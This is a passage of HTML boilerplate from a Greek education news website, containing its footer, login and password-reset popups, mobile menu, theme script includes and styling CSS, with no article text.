</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-126385 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1605389404995 vc_row-has-fill vc_column-gap-20 jnews_6972bc23b2887 footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-3"><div class="jeg_wrapper wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://newspedia.gr/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr"  data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x"  data-dark-src="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Νέα Ανεξάρτητη σελίδα ειδήσεων για την Εκπαίδευση. Όλα τα νέα για εκπαιδευτικούς, γονείς, φοιτητές και μαθητές. Νομοθεσία, Αποσπάσεις, Μεταθέσεις, Συνταξιοδοτικό και όλες οι κατηγορίες της Παιδείας που σας ενδιαφέρουν.</p>

			        </div>
		<div  class='jeg_social_icon_block socials_widget jnews_module_126385_3_6972bc23b3037 nobg '><a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-9"><div class="jeg_wrapper wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex jnews_6972bc23b33d0 footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>© 2023 <a title="newspedia.gr" href="https://newspedia.gr/">Newspedia.gr</a>.</p>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper"><div class='jnews_module_126385_4_6972bc23b36bb'><ul class="jeg_menu_footer"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-167"><a href="https://newspedia.gr/">Newspedia.gr</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://newspedia.gr/cookies-policy/">Πολιτική cookies</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-163"><a rel="privacy-policy" href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
</ul></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="226ba9146f">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="226ba9146f">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="page_item page-item-78"><a href="https://newspedia.gr/home-2/">Home 2</a></li>
<li class="page_item page-item-162"><a href="https://newspedia.gr/newsletter/">Newsletter</a></li>
<li class="page_item page-item-77"><a href="https://newspedia.gr/">Newspedia.gr &#8211; Ειδήσεις για την εκπαίδευση, τους εκπαιδευτικούς, την παιδεία</a></li>
<li class="page_item page-item-2"><a href="https://newspedia.gr/sample-page/">Sample Page</a></li>
<li class="page_item page-item-170"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li class="page_item page-item-79"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
<li class="page_item page-item-135"><a href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης &#8211; Πολιτική απορρήτου</a></li>
<li class="page_item page-item-164"><a href="https://newspedia.gr/cookies-policy/">Πολιτική σχετικά με Cookies</a></li>
<li class="page_item page-item-142187"><a href="https://newspedia.gr/poyliopoylos-akis-paroysiasi-diplomatikis-ergasias/">Πουλιόπουλος Άκης &#8211; Παρουσίαση Διπλωματικής Εργασίας</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 <a href="https://newspedia.gr" title="newspedia.gr">Newspedia.gr</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='jnews-scheme-css' href='https://newspedia.gr/wp-content/themes/jnews/data/import/reportase/scheme.css?ver=11.6.11' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/lazysizes.js?ver=11.6.11" id="lazysizes-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=11.6.11" id="bgset-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/superfish.js?ver=11.6.11" id="superfish-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=11.6.11" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=11.6.11" id="waypoint-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=11.6.11" id="scrollto-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=11.6.11" id="parallax-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=11.6.11" id="okaynav-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=11.6.11" id="mousewheel-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=11.6.11" id="modernizr-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=11.6.11" id="smartresize-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=11.6.11" id="chosen-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=11.6.11" id="magnific-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=11.6.11" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=11.6.11" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=11.6.11" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.module.js?ver=11.6.11" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/newspedia.gr\/agria-dolofovia-6chronoy-71chronos-ton-katesfaxe","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"126385","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"1","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"newspedia.gr","zoom_button":"0","dm_cookie_time":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/main.js?ver=11.6.11" id="jnews-main-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/zoom-button.js?ver=11.6.11" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/popup-post.js?ver=11.6.11" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/darkmode.js?ver=11.6.11" id="jnews-darkmode-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.6.11" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"jnews"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #e7ecef; } body { --j-body-color : #666666; --j-accent-color : #c60c05; --j-alt-color : #007a37; --j-heading-color : #261313; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #c60c05; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c60c05; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c60c05; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #c60c05; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #007a37; } .jeg_share_button.share-float.share-monocrhome a { background-color : #007a37; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #261313; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #261313; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 5px; border-top-color : #0a120d; } .jeg_midbar { height : 75px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0c120c; } .jeg_nav_search { width : 100%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #272932; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Lora,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1170px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1170px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1263px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1263px; } .jeg_boxed:not(.jeg_sidecontent) .jeg_viewport, .jeg_boxed.jeg_sidecontent .jeg_container, .jeg_boxed .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav, .jeg_boxed:not(.jeg_sidecontent) .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav { max-width : 1346px; } .jeg_single_fullwidth.jeg_boxed .content-inner > .alignfull { width : 1346px; max-width : 1346px; margin-left : calc(-1 * (1346px - 100%) / 2); }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
